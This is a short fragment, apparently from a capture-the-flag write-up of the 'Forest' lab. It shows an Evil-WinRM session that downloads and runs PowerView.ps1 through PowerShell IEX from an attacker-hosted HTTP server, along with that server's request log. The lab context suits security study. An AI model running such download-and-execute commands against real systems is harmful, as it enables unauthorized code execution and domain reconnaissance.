 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.5/PowerView.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
I
/home/k/E/H/M/Forest/content ✔ took ⌛ 1m 5s # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.161 - - [19/Mar/2022 21:54:39] "GET /PowerView.ps1 HTTP/1.1" 200 -